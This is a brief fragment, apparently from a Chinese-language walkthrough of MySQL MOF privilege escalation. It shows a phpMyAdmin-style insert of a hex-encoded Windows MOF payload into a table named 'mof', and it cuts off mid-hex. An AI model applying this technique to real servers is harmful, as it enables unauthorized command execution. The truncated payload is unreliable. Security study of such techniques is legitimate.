 转为 16 进制导入~
localhost ▶ test
结构 SQL 搜索 查询 导出 导入 操作 权限
已插入 1 行。 ( 查询花费 0.0015 秒 )
INSERT into mof values
(CONVERT(0x23707261676D61206E616D65737061636528225C5C5C5C2E5C5C726F6F
F4CK